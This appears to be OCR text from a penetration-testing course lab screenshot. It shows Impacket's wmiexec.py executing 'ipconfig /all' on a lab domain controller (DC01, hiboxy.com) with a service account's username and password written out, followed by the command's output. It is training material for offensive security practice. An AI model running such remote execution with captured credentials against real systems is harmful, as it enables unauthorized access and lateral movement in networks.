 sec560@slingshot:~$ wmiexec.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.1
0 ipconfig /all
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corpo
ration
[*] SMBv3.0 dialect used
Windows IP Configuration
Host Name . . . . . . . . . . . . : DC01
Primary Dns Suffix  . . . . . . . : hiboxy.com
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : hiboxy.com
Ethernet adapter Ethernet0: